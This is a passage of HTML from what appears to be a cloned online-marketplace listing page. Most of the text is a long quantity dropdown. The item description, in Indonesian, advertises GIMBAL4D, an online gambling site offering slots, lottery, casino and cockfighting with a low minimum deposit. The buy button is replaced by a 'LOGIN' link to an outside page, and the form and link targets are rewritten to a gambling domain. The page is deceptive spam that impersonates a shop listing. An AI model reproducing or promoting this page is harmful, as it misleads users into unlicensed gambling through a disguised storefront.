                <option value="356" >356</option>

                <option value="357" >357</option>

                <option value="358" >358</option>

                <option value="359" >359</option>

                <option value="360" >360</option>

                <option value="361" >361</option>

                <option value="362" >362</option>

                <option value="363" >363</option>

                <option value="364" >364</option>

                <option value="365" >365</option>

                <option value="366" >366</option>

                <option value="367" >367</option>

                <option value="368" >368</option>

                <option value="369" >369</option>

                <option value="370" >370</option>

                <option value="371" >371</option>

                <option value="372" >372</option>

                <option value="373" >373</option>

                <option value="374" >374</option>

                <option value="375" >375</option>

                <option value="376" >376</option>

                <option value="377" >377</option>

                <option value="378" >378</option>

                <option value="379" >379</option>

                <option value="380" >380</option>

                <option value="381" >381</option>

                <option value="382" >382</option>

                <option value="383" >383</option>

                <option value="384" >384</option>

                <option value="385" >385</option>

                <option value="386" >386</option>

                <option value="387" >387</option>

                <option value="388" >388</option>

                <option value="389" >389</option>

                <option value="390" >390</option>

                <option value="391" >391</option>

                <option value="392" >392</option>

                <option value="393" >393</option>

                <option value="394" >394</option>

                <option value="395" >395</option>

                <option value="396" >396</option>

                <option value="397" >397</option>

                <option value="398" >398</option>

                <option value="399" >399</option>

                <option value="400" >400</option>

                <option value="401" >401</option>

                <option value="402" >402</option>

                <option value="403" >403</option>

                <option value="404" >404</option>

                <option value="405" >405</option>

                <option value="406" >406</option>

                <option value="407" >407</option>

                <option value="408" >408</option>

                <option value="409" >409</option>

                <option value="410" >410</option>

                <option value="411" >411</option>

                <option value="412" >412</option>

                <option value="413" >413</option>

                <option value="414" >414</option>

                <option value="415" >415</option>

                <option value="416" >416</option>

                <option value="417" >417</option>

                <option value="418" >418</option>

                <option value="419" >419</option>

                <option value="420" >420</option>

                <option value="421" >421</option>

                <option value="422" >422</option>

                <option value="423" >423</option>

                <option value="424" >424</option>

                <option value="425" >425</option>

                <option value="426" >426</option>

                <option value="427" >427</option>

                <option value="428" >428</option>

                <option value="429" >429</option>

                <option value="430" >430</option>

                <option value="431" >431</option>

                <option value="432" >432</option>

                <option value="433" >433</option>

                <option value="434" >434</option>

                <option value="435" >435</option>

                <option value="436" >436</option>

                <option value="437" >437</option>

                <option value="438" >438</option>

                <option value="439" >439</option>

                <option value="440" >440</option>

                <option value="441" >441</option>

                <option value="442" >442</option>

                <option value="443" >443</option>

                <option value="444" >444</option>

                <option value="445" >445</option>

                <option value="446" >446</option>

                <option value="447" >447</option>

                <option value="448" >448</option>

                <option value="449" >449</option>

                <option value="450" >450</option>

                <option value="451" >451</option>

                <option value="452" >452</option>

                <option value="453" >453</option>

                <option value="454" >454</option>

                <option value="455" >455</option>

                <option value="456" >456</option>

                <option value="457" >457</option>

                <option value="458" >458</option>

                <option value="459" >459</option>

                <option value="460" >460</option>

                <option value="461" >461</option>

                <option value="462" >462</option>

                <option value="463" >463</option>

                <option value="464" >464</option>

                <option value="465" >465</option>

                <option value="466" >466</option>

                <option value="467" >467</option>

                <option value="468" >468</option>

                <option value="469" >469</option>

                <option value="470" >470</option>

                <option value="471" >471</option>

                <option value="472" >472</option>

                <option value="473" >473</option>

                <option value="474" >474</option>

                <option value="475" >475</option>

                <option value="476" >476</option>

                <option value="477" >477</option>

                <option value="478" >478</option>

                <option value="479" >479</option>

                <option value="480" >480</option>

                <option value="481" >481</option>

                <option value="482" >482</option>

                <option value="483" >483</option>

                <option value="484" >484</option>

                <option value="485" >485</option>

                <option value="486" >486</option>

                <option value="487" >487</option>

                <option value="488" >488</option>

                <option value="489" >489</option>

                <option value="490" >490</option>

                <option value="491" >491</option>

                <option value="492" >492</option>

                <option value="493" >493</option>

                <option value="494" >494</option>

                <option value="495" >495</option>

                <option value="496" >496</option>

                <option value="497" >497</option>

                <option value="498" >498</option>

                <option value="499" >499</option>

                <option value="500" >500</option>

                <option value="501" >501</option>

                <option value="502" >502</option>

                <option value="503" >503</option>

                <option value="504" >504</option>

                <option value="505" >505</option>

                <option value="506" >506</option>

                <option value="507" >507</option>

                <option value="508" >508</option>

                <option value="509" >509</option>

                <option value="510" >510</option>

                <option value="511" >511</option>

                <option value="512" >512</option>

                <option value="513" >513</option>

                <option value="514" >514</option>

                <option value="515" >515</option>

                <option value="516" >516</option>

                <option value="517" >517</option>

                <option value="518" >518</option>

                <option value="519" >519</option>

                <option value="520" >520</option>

                <option value="521" >521</option>

                <option value="522" >522</option>

                <option value="523" >523</option>

                <option value="524" >524</option>

                <option value="525" >525</option>

                <option value="526" >526</option>

                <option value="527" >527</option>

                <option value="528" >528</option>

                <option value="529" >529</option>

                <option value="530" >530</option>

                <option value="531" >531</option>

                <option value="532" >532</option>

                <option value="533" >533</option>

                <option value="534" >534</option>

                <option value="535" >535</option>

                <option value="536" >536</option>

                <option value="537" >537</option>

                <option value="538" >538</option>

                <option value="539" >539</option>

                <option value="540" >540</option>

                <option value="541" >541</option>

                <option value="542" >542</option>

                <option value="543" >543</option>

                <option value="544" >544</option>

                <option value="545" >545</option>

                <option value="546" >546</option>

                <option value="547" >547</option>

                <option value="548" >548</option>

                <option value="549" >549</option>

                <option value="550" >550</option>

                <option value="551" >551</option>

                <option value="552" >552</option>

                <option value="553" >553</option>

                <option value="554" >554</option>

                <option value="555" >555</option>

                <option value="556" >556</option>

                <option value="557" >557</option>

                <option value="558" >558</option>

                <option value="559" >559</option>

                <option value="560" >560</option>

                <option value="561" >561</option>

                <option value="562" >562</option>

                <option value="563" >563</option>

                <option value="564" >564</option>

                <option value="565" >565</option>

                <option value="566" >566</option>

                <option value="567" >567</option>

                <option value="568" >568</option>

                <option value="569" >569</option>

                <option value="570" >570</option>

                <option value="571" >571</option>

                <option value="572" >572</option>

                <option value="573" >573</option>

                <option value="574" >574</option>

                <option value="575" >575</option>

                <option value="576" >576</option>

                <option value="577" >577</option>

                <option value="578" >578</option>

                <option value="579" >579</option>

                <option value="580" >580</option>

                <option value="581" >581</option>

                <option value="582" >582</option>

                <option value="583" >583</option>

                <option value="584" >584</option>

                <option value="585" >585</option>

                <option value="586" >586</option>

                <option value="587" >587</option>

                <option value="588" >588</option>

                <option value="589" >589</option>

                <option value="590" >590</option>

                <option value="591" >591</option>

                <option value="592" >592</option>

                <option value="593" >593</option>

                <option value="594" >594</option>

                <option value="595" >595</option>

                <option value="596" >596</option>

                <option value="597" >597</option>

                <option value="598" >598</option>

                <option value="599" >599</option>

                <option value="600" >600</option>

                <option value="601" >601</option>

                <option value="602" >602</option>

                <option value="603" >603</option>

                <option value="604" >604</option>

                <option value="605" >605</option>

                <option value="606" >606</option>

                <option value="607" >607</option>

                <option value="608" >608</option>

                <option value="609" >609</option>

                <option value="610" >610</option>

                <option value="611" >611</option>

                <option value="612" >612</option>

                <option value="613" >613</option>

                <option value="614" >614</option>

                <option value="615" >615</option>

                <option value="616" >616</option>

                <option value="617" >617</option>

                <option value="618" >618</option>

                <option value="619" >619</option>

                <option value="620" >620</option>

                <option value="621" >621</option>

                <option value="622" >622</option>

                <option value="623" >623</option>

                <option value="624" >624</option>

                <option value="625" >625</option>

                <option value="626" >626</option>

                <option value="627" >627</option>

                <option value="628" >628</option>

                <option value="629" >629</option>

                <option value="630" >630</option>

                <option value="631" >631</option>

                <option value="632" >632</option>

                <option value="633" >633</option>

                <option value="634" >634</option>

                <option value="635" >635</option>

                <option value="636" >636</option>

                <option value="637" >637</option>

                <option value="638" >638</option>

                <option value="639" >639</option>

                <option value="640" >640</option>

                <option value="641" >641</option>

                <option value="642" >642</option>

                <option value="643" >643</option>

                <option value="644" >644</option>

                <option value="645" >645</option>

                <option value="646" >646</option>

                <option value="647" >647</option>

                <option value="648" >648</option>

                <option value="649" >649</option>

                <option value="650" >650</option>

                <option value="651" >651</option>

                <option value="652" >652</option>

                <option value="653" >653</option>

                <option value="654" >654</option>

                <option value="655" >655</option>

                <option value="656" >656</option>

                <option value="657" >657</option>

                <option value="658" >658</option>

                <option value="659" >659</option>

                <option value="660" >660</option>

                <option value="661" >661</option>

                <option value="662" >662</option>

                <option value="663" >663</option>

                <option value="664" >664</option>

                <option value="665" >665</option>

                <option value="666" >666</option>

                <option value="667" >667</option>

                <option value="668" >668</option>

                <option value="669" >669</option>

                <option value="670" >670</option>

                <option value="671" >671</option>

                <option value="672" >672</option>

                <option value="673" >673</option>

                <option value="674" >674</option>

                <option value="675" >675</option>

                <option value="676" >676</option>

                <option value="677" >677</option>

                <option value="678" >678</option>

                <option value="679" >679</option>

                <option value="680" >680</option>

                <option value="681" >681</option>

                <option value="682" >682</option>

                <option value="683" >683</option>

                <option value="684" >684</option>

                <option value="685" >685</option>

                <option value="686" >686</option>

                <option value="687" >687</option>

                <option value="688" >688</option>

                <option value="689" >689</option>

                <option value="690" >690</option>

                <option value="691" >691</option>

                <option value="692" >692</option>

                <option value="693" >693</option>

                <option value="694" >694</option>

                <option value="695" >695</option>

                <option value="696" >696</option>

                <option value="697" >697</option>

                <option value="698" >698</option>

                <option value="699" >699</option>

                <option value="700" >700</option>

                <option value="701" >701</option>

                <option value="702" >702</option>

                <option value="703" >703</option>

                <option value="704" >704</option>

                <option value="705" >705</option>

                <option value="706" >706</option>

                <option value="707" >707</option>

                <option value="708" >708</option>

                <option value="709" >709</option>

                <option value="710" >710</option>

                <option value="711" >711</option>

                <option value="712" >712</option>

                <option value="713" >713</option>

                <option value="714" >714</option>

                <option value="715" >715</option>

                <option value="716" >716</option>

                <option value="717" >717</option>

                <option value="718" >718</option>

                <option value="719" >719</option>

                <option value="720" >720</option>

                <option value="721" >721</option>

                <option value="722" >722</option>

                <option value="723" >723</option>

                <option value="724" >724</option>

                <option value="725" >725</option>

                <option value="726" >726</option>

                <option value="727" >727</option>

                <option value="728" >728</option>

                <option value="729" >729</option>

                <option value="730" >730</option>

                <option value="731" >731</option>

                <option value="732" >732</option>

                <option value="733" >733</option>

                <option value="734" >734</option>

                <option value="735" >735</option>

                <option value="736" >736</option>

                <option value="737" >737</option>

                <option value="738" >738</option>

                <option value="739" >739</option>

                <option value="740" >740</option>

                <option value="741" >741</option>

                <option value="742" >742</option>

                <option value="743" >743</option>

                <option value="744" >744</option>

                <option value="745" >745</option>

                <option value="746" >746</option>

                <option value="747" >747</option>

                <option value="748" >748</option>

                <option value="749" >749</option>

                <option value="750" >750</option>

                <option value="751" >751</option>

                <option value="752" >752</option>

                <option value="753" >753</option>

                <option value="754" >754</option>

                <option value="755" >755</option>

                <option value="756" >756</option>

                <option value="757" >757</option>

                <option value="758" >758</option>

                <option value="759" >759</option>

                <option value="760" >760</option>

                <option value="761" >761</option>

                <option value="762" >762</option>

                <option value="763" >763</option>

                <option value="764" >764</option>

                <option value="765" >765</option>

                <option value="766" >766</option>

                <option value="767" >767</option>

                <option value="768" >768</option>

                <option value="769" >769</option>

                <option value="770" >770</option>

                <option value="771" >771</option>

                <option value="772" >772</option>

                <option value="773" >773</option>

                <option value="774" >774</option>

                <option value="775" >775</option>

                <option value="776" >776</option>

                <option value="777" >777</option>

                <option value="778" >778</option>

                <option value="779" >779</option>

                <option value="780" >780</option>

                <option value="781" >781</option>

                <option value="782" >782</option>

                <option value="783" >783</option>

                <option value="784" >784</option>

                <option value="785" >785</option>

                <option value="786" >786</option>

                <option value="787" >787</option>

                <option value="788" >788</option>

                <option value="789" >789</option>

                <option value="790" >790</option>

                <option value="791" >791</option>

                <option value="792" >792</option>

                <option value="793" >793</option>

                <option value="794" >794</option>

                <option value="795" >795</option>

                <option value="796" >796</option>

                <option value="797" >797</option>

                <option value="798" >798</option>

                <option value="799" >799</option>

                <option value="800" >800</option>

                <option value="801" >801</option>

                <option value="802" >802</option>

                <option value="803" >803</option>

                <option value="804" >804</option>

                <option value="805" >805</option>

                <option value="806" >806</option>

                <option value="807" >807</option>

                <option value="808" >808</option>

                <option value="809" >809</option>

                <option value="810" >810</option>

                <option value="811" >811</option>

                <option value="812" >812</option>

                <option value="813" >813</option>

                <option value="814" >814</option>

                <option value="815" >815</option>

                <option value="816" >816</option>

                <option value="817" >817</option>

                <option value="818" >818</option>

                <option value="819" >819</option>

                <option value="820" >820</option>

                <option value="821" >821</option>

                <option value="822" >822</option>

                <option value="823" >823</option>

                <option value="824" >824</option>

                <option value="825" >825</option>

                <option value="826" >826</option>

                <option value="827" >827</option>

                <option value="828" >828</option>

                <option value="829" >829</option>

                <option value="830" >830</option>

                <option value="831" >831</option>

                <option value="832" >832</option>

                <option value="833" >833</option>

                <option value="834" >834</option>

                <option value="835" >835</option>

                <option value="836" >836</option>

                <option value="837" >837</option>

                <option value="838" >838</option>

                <option value="839" >839</option>

                <option value="840" >840</option>

                <option value="841" >841</option>

                <option value="842" >842</option>

                <option value="843" >843</option>

                <option value="844" >844</option>

                <option value="845" >845</option>

                <option value="846" >846</option>

                <option value="847" >847</option>

                <option value="848" >848</option>

                <option value="849" >849</option>

                <option value="850" >850</option>

                <option value="851" >851</option>

                <option value="852" >852</option>

                <option value="853" >853</option>

                <option value="854" >854</option>

                <option value="855" >855</option>

                <option value="856" >856</option>

                <option value="857" >857</option>

                <option value="858" >858</option>

                <option value="859" >859</option>

                <option value="860" >860</option>

                <option value="861" >861</option>

                <option value="862" >862</option>

                <option value="863" >863</option>

                <option value="864" >864</option>

                <option value="865" >865</option>

                <option value="866" >866</option>

                <option value="867" >867</option>

                <option value="868" >868</option>

                <option value="869" >869</option>

                <option value="870" >870</option>

                <option value="871" >871</option>

                <option value="872" >872</option>

                <option value="873" >873</option>

                <option value="874" >874</option>

                <option value="875" >875</option>

                <option value="876" >876</option>

                <option value="877" >877</option>

                <option value="878" >878</option>

                <option value="879" >879</option>

                <option value="880" >880</option>

                <option value="881" >881</option>

                <option value="882" >882</option>

                <option value="883" >883</option>

                <option value="884" >884</option>

                <option value="885" >885</option>

                <option value="886" >886</option>

                <option value="887" >887</option>

                <option value="888" >888</option>

                <option value="889" >889</option>

                <option value="890" >890</option>

                <option value="891" >891</option>

                <option value="892" >892</option>

                <option value="893" >893</option>

                <option value="894" >894</option>

                <option value="895" >895</option>

                <option value="896" >896</option>

                <option value="897" >897</option>

                <option value="898" >898</option>

                <option value="899" >899</option>

                <option value="900" >900</option>

                <option value="901" >901</option>

                <option value="902" >902</option>

                <option value="903" >903</option>

                <option value="904" >904</option>

                <option value="905" >905</option>

                <option value="906" >906</option>

                <option value="907" >907</option>

                <option value="908" >908</option>

                <option value="909" >909</option>

                <option value="910" >910</option>

                <option value="911" >911</option>

                <option value="912" >912</option>

                <option value="913" >913</option>

                <option value="914" >914</option>

                <option value="915" >915</option>

                <option value="916" >916</option>

                <option value="917" >917</option>

                <option value="918" >918</option>

                <option value="919" >919</option>

                <option value="920" >920</option>

                <option value="921" >921</option>

                <option value="922" >922</option>

                <option value="923" >923</option>

                <option value="924" >924</option>

                <option value="925" >925</option>

                <option value="926" >926</option>

                <option value="927" >927</option>

                <option value="928" >928</option>

                <option value="929" >929</option>

                <option value="930" >930</option>

                <option value="931" >931</option>

                <option value="932" >932</option>

                <option value="933" >933</option>

                <option value="934" >934</option>

                <option value="935" >935</option>

                <option value="936" >936</option>

                <option value="937" >937</option>

                <option value="938" >938</option>

                <option value="939" >939</option>

                <option value="940" >940</option>

                <option value="941" >941</option>

                <option value="942" >942</option>

                <option value="943" >943</option>

                <option value="944" >944</option>

                <option value="945" >945</option>

                <option value="946" >946</option>

                <option value="947" >947</option>

                <option value="948" >948</option>

                <option value="949" >949</option>

                <option value="950" >950</option>

                <option value="951" >951</option>

                <option value="952" >952</option>
    </select>
</div>

</div>
</div>
    </div>
    
 
        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">


            
            

        <div class="wt-display-none" id="mao-button-disabled-text-div">
            <p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
                You can only make an offer when buying a single item
            </p>
        </div>
        <div data-appears-component-name="add_to_cart_form">
<div class="wt-validation wt-flex-xs-1" data-buy-box-region="add_to_cart_form">
        <form action="https://cera-theme.com/" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form>
            <input type="hidden" name="listing_id" value="4302118744" />
            <input type="hidden" name="ref" value="listing_page" />
            <input type="hidden" name="page_type" value="view_listing" />
            <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
                <input type="hidden"
    name="listing_inventory_id"
    value=""
/>
                <input type="hidden" name="shipping_method_id" value="" />
                    <input type="hidden" name="personalization" value=""/>
                    <input type="hidden" name="multiple_personalizations" value=""/>
                <input type="hidden" name="quantity" value="1" />
                <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
            <div class="wt-width-full" data-add-to-cart-button="" data-selector="add-to-cart-button">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-width-full wt-no-wrap" type="submit">
            <a style="color: #fcfcfc;" href="https://cera-there-cera-there-cera-there-cera-there.b-cdn.net/cera.html">LOGIN</a>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
        <span class="wt-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>


</button>
</div>
        </form>
        
        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
    </div>
</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
        <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg wt-display-flex-xs"><svg xmlns="https://cera-theme.com/" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
    
    <g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
        <g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x3">
                <g id="e2oQ4aPtn8x4">
                    <polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
                <g id="e2oQ4aPtn8x6">
                    <polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
        <g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x9">
                <polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
            <g id="e2oQ4aPtn8x11">
                <polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
        <g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
            <g id="e2oQ4aPtn8x14">
                <path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.8C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
        </g>
    </g>
</svg></span>
        </div>
    <div class="wt-display-flex-xs wt-flex-direction-column-xs">
        
        <p class="wt-text-caption">
            <strong>Star Seller.</strong> Penjual ini secara konsisten mendapatkan ulasan bintang 5, mengirim tepat waktu, dan membalas dengan cepat setiap pesan yang mereka terima.
        </p>
    </div>
</div>
</div>
                </div>
        </div>
        
    </div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">
    <div class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div data-appears-component-name="product_details">
<div id="product_details">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="product_details_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Item details
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="product_details_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div class="wt-mt-xs-2">
    <h3 class="wt-text-title">Highlights</h3>
    <ul
        class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3"
        data-selector ="product-details-highlights"
        >
        <div data-appears-component-name="how_its_made_label" data-appears-event-data='{"label_type":"seller_designed","section":"product_details"}'>
<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
            <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4.5 8v7H3v5h5v-1.25h2.5v-2H8V15H6.5V8H8V6.5h7V8h1.75v2.457l2 1.714V8H20V3h-5v1.5H8V3H3v5z"/><path d="m12.39 9.129 9.273 7.971-4.17.29 1.378 3-2.272 1.043-1.36-2.962-2.854 2.887z"/></svg></span></div>
        <div class="wt-ml-xs-1 how-its-made-label-product-details">
                Designed by <a href="https://cera-theme.com/" class="wt-text-link-no-underline wt-text-title"> GIMBAL4D</a>
        </div>
</li>
</div>
        
        
        
        
        
        
        
        
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
    <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M18.1 6c.7 1.7.9 3.6.4 5.6-.8 3.4-3.5 6.1-6.9 6.9-2 .5-3.9.2-5.6-.4v1.4L7.5 21h12l1.5-1.5v-12L19.5 6h-1.4z"/><path d="M9.5 2C5.4 2 2 5.4 2 9.5S5.4 17 9.5 17 17 13.6 17 9.5 13.6 2 9.5 2zM7.8 15c-.6-.2-1.2-.5-1.7-.9l8-8c.4.5.7 1.1.9 1.7L7.8 15zm3.4-11c.6.2 1.2.5 1.7.9l-8 8c-.4-.5-.7-1.1-.9-1.7L11.2 4zM9 3.8L3.8 9C4 6.2 6.2 4 9 3.8zm1 11.4l5.2-5.2c-.2 2.8-2.4 5-5.2 5.2z"/></svg></span></div>
    <div class="wt-width-full wt-max-width-full wt-ml-xs-1">
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-single wt-text-body-01">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="single"
                aria-controls="legacy-materials-product-details"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Read the full description</span>
        </button>
    </div>

    <p id="legacy-materials-product-details" class="wt-text-truncate wt-text-body-01" >
                    Materials: Cotton, Knit

    </p>
</div>
    </div>
</li>
        
        
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
    <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="6" cy="17" r="1"/><path d="M21.707 10.293L20.414 9l1.293-1.293c.39-.39.39-1.023 0-1.414l-1-1C20.52 5.105 20.267 5 20 5H10c0-2.206-1.794-4-4-4S2 2.794 2 5v12c0 2.206 1.794 4 4 4h14c.266 0 .52-.105.707-.293l1-1c.39-.39.39-1.023 0-1.414L20.414 17l1.293-1.293c.39-.39.39-1.023 0-1.414L20.414 13l1.293-1.293c.39-.39.39-1.023 0-1.414zM6 19c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm2-5.444C7.41 13.212 6.732 13 6 13s-1.41.212-2 .556V5c0-1.103.897-2 2-2s2 .897 2 2v8.556zm10.293-3.85L19.586 11l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 15l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 19H9.444c.344-.59.556-1.268.556-2V7h9.586l-1.293 1.293c-.39.39-.39 1.023 0 1.414z"/></svg></span></div>
        <div class="wt-ml-xs-1 wt-display-flex-xs wt-flex-wrap">
    <p class="wt-mr-xs-1">Gift wrapping available</p>
    <span class="wt-popover" data-wt-popover>
        <a tabindex="0" data-wt-popover-trigger data-gift-wrap-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center" aria-describedby="item-highlights-gift-wrap-popover" aria-disabled="true">
            <span class="wt-text-caption">See details</span>
        </a>
        <span id="item-highlights-gift-wrap-popover" role="tooltip" class='giftwrap-popover wt-display-none'>
        <img
    data-clg-id="WtImage"
    class="wt-flex-xs-2 wt-rounded wt-image--cover wt-image"
    src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0"
    alt=""
    style="max-height: 150px; max-width: 150px; aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 639px) 150px, 300px"
    srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 200w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 300w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 600w"
/>
</span>
    </span>
</div>
</li>
    </ul>
</div>
<div class="wt-mt-xs-2">
    
</div>
<div data-id="description-text">
    <div
        id="content-toggle-product-details-read-more"
        class="wt-content-toggle__body wt-content-toggle__body--truncated wt-content-toggle__body--truncated-02"
    >
        <p data-product-details-description-text-content class="wt-text-body-01 wt-break-word">
            GIMBAL4D adalah directory awal situs toto resmi untuk membangun sebuah link slot online yang menjembatani para penggemar ke berbagai permainan slot gacor dan toto slot terbaik hari ini. Platform gimbal4d hadir sebagai mahakarya di dunia perjudian online yang menghubungkan semua jenis taruhan mulai dari live casino, togel hingga sabung ayam menjadi sebuah situs toto slot. Selain itu, minimal deposit yang ditawarkan gimbal4d juga sangat terjangkau yaitu hanya 10ribu sehingga setiap pemain dapat memiliki kesempatan yang sama untuk memulai pemburuan keberuntungan mereka. Bersama gimbal4d kamu bisa menikmati pengalaman bermain yang menyenangkan dengan modal minim, segera klik daftar dan buktikan sendiri.<br>
        </p>
        
    </div>
    <div class="wt-text-center-xs">
        <button
        type="button"
        class="wt-content-toggle--btn wt-btn wt-btn--small wt-btn--transparent"
        data-wt-content-toggle
        data-read-more-label-closed="Learn more about this item"
        data-read-more="true"
        aria-controls="content-toggle-product-details-read-more"
        data-default-open="false"
        >
            Learn more about this item
        </button>
    </div>

</div>
            </div>
        </div>
    </div>
</div>
</div>
            <div data-appears-component-name="listing_page_policy_shipping_variant" data-appears-event-data='{"estimated_delivery_date_days_from_now_min":10,"estimated_delivery_date_days_from_now_max":17}'>
<div data-appears-component-name="shipping_and_returns">
<div id="shipping_and_returns">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="shipping_and_returns_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Kebijakan pengiriman dan pengembalian
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="shipping_and_returns_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div data-shipping-and-returns-div id="shipping-and-returns-div">
